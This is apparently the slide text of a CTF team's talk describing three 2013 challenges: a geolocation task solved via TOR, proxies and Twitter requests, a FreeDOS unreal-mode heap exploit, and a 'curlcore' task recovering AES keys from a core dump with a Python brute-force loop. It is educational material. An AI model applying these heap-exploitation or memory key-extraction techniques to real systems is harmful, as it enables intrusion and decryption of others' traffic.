

### **GeoLocation**





● Enter

https://.../flag?team\_token from different Ips

● Each unique country-IP is worth 1 point.



#### **Methods:**

- TOR
- proxies
- Pingback/Linkback/Traceback/ etc (but HTTPS cert...)
- Call random people ;)
- Ask on Twitter!







@AntarcticBase Hey guys. Can we get a click from an antarctic IP for a CTF challenge? That'd be awesome :) ctf.fluxfingers.net/ref/pRFB0FbJs2...

← Reply to Retweet ★ Favorite ••• More





11:21 PM - 23 Oct 2013





@Valodim No one at our station for another two weeks - but let me check this out and get back to you!

← Reply to Retweet ★ Favorite ••• More



1:59 PM - 24 Oct 2013

### **dosfun4you aka OMG WTF?!?!**



## **dosfun4you aka OMG WTF ?!?!**

#### **You were given:**

- BOCHS disk image + config
	- o COM1 accessible via TCP?
- IP address + port (with a SHA1 proof-of-work lock)
- A promise of 5+5 pts for a solution!

Initial recon:

- FreeDOS with autoexec executing...
- A custom Police force management app (**unreal mode**).
- Interaction via COM1 (protocol unknown)



#### First 10h: **Reverse engineering the application and protocol.**

- ID 1: add Police Officer position
- ID 2: change debug message flag
- ID 3: remove Police Officer
- ID 4: remove Crime Scene
- ID 5: add Crime Scene
- ID 6: debug list Cimer Scenes

+ write implementation in Python

**PROTIP**: code.InteractiveConsole rocks!

Next 5h: **Try to find an exploitable bug.** We found:

- Minor information leak (ID 6 when no scenes in DB)
- malloc() not fully NULLing seg:off on error\*
- use of uninitialized variable in malloc() leading to lack-ofupdate of list-of-free-blocks head pointer in some specific cases**\***

Last 5h: **Trying to exploit the 2nd malloc() bug.**

- Custom-Heap Feng Shui leading to...
- Being able to take control of list-of-free-blocks...
- Which allowed to overwrite first 4KB of any segment!

But this is not real-mode.

This is **un**real-mode - code segment is protected and you cannot write to it.

#### Last 5h: **What we tried first:**

- Overwrite 0000:0000 (interrupt vector) GDT had a proper entry!
- $\bullet$  INT 0x0C is IRQ 4 (COM1/3)!
- ... we end up in a really weird CPU mode and can't use any APIs (BIOS, FreeDOS)

Last 5h: **What we ended up using:**

- LDT had a mirror entry for the Code Segment, but marked as writable Data Segment!
- We could overwrite the code.
	- $\circ$  E.g. a couple of functions with code that grabbed the flags and sent them over COM1 :)
- And then just trigger execution of these functions.

Summary: really awesome task - unreal mode is interesting!

#### **curlcore**





#### **curlcore**

- Three files provided:
	- *capture* (pcap file, network dump)
	- *corefile* (gdb core dump)
	- *coremaps* (process memory map)

**Background**: *curl* was used to download a flag over HTTPS. You

get the encrypted communication and a memory dump.

**Objective:** decrypt the flag from communication.

### **Initial recon**



#### • Session ID: 19ab5edc…

• Cipher: AES256 (cbc mode)

• Download OpenSSL sources and grep for "master key", thus finding the following  $(ssl/t1$  enc.c):

```
#ifdef SSL_DEBUG
  fprintf(stderr, "Premaster Secret:\n");
   BIO_dump_fp(stderr, (char *)p, len);
   fprintf(stderr, "Client Random:\n");
  BIO dump fp(stderr, (char *)s->s3->client random, SSL3 RANDOM SIZE);
   fprintf(stderr, "Server Random:\n");
  BIO dump fp(stderr, (char *)s->s3->server random, SSL3 RANDOM SIZE);
  fprintf(stderr, "Master Secret:\n");
   BIO_dump_fp(stderr, (char *)s->session->master_key, SSL3_MASTER_SECRET_SIZE);
#endif
```
- Recompile OpenSSL with debug messages on and reproduce the steps taken by the organizers.
- Find the master key in his own memory dump and note where it was found in memory.
- Look around the same memory areas in the CTF core dump, searching for a unique, high-entropy binary blob.



• Create a *key.txt* file with both the session id and master key:

RSA Session-ID:19ab5edc02f097d5074890e44b483a49b083b043682993f046a55f265f11b5f4 MasterKey:191E5042E6B31371AA65258E13B2DC714D984DF8D68FAD678FF0A2FC49476D65C3A161F7185 72C3F5DB8566A0DE89E58

• Feed Wireshark with the file, decrypt the communication and get flag.



## **My way**

- The AES256 key and IV are derived from the Master Secret.
- They are used to directly encrypt and decrypt data sent over SSL.
- They are most likely high entropy.
- They must be somewhere in the core dump.
- After all, how many unique, high-entropy 16/32-byte long strings can there be in a 10MB memory dump?






• Simple heuristic used: extract all unique blobs with no byte more frequent than 3 instances.

#### **Results**

- **4636** possible keys
- **7834** possible IV's
- **36 318 424** possible (key, IV) pairs
- It's possible to check all of them!

## **My way**

```
for i in range(len(chunks_32)):
   print "%u of %u" % (i, len(chunks_32))
  key = chunks 32[i] for j in range(len(chunks_16)):
    iv = chunks 16[i]cipher = AES.new(key, AES.MODE CBC, iv)decrypted = cipher.decrypt(data) if "flag" in decrypted:
       print "[+] Key: %s, IV: %s" % (key.encode('hex'), iv.encode('hex'))
       print "[+] %s" % decrypted
      exit(1)
```
### **My way**

0 of 4636

1 of 4636

…

3649 of 4636

3650 of 4636

**[+] Key: 68f946e9c1fd339eec04fc048e651ba7642ee8df2519aaf308ab567f7e4bc231,**

 **IV: dd8a1b3ef7bc515ad102abbfe2d305a3**

```
[+] GET /flag.html HTTP/1.1
```

```
User-Agent: curl/7.32.0
```
**Host: curlcore.local.plaidctf.com**

**Accept: \*/\***

**=?Wî/**

**Đľ°V±"oç‡a**

## **Find da key**





#### **The task**

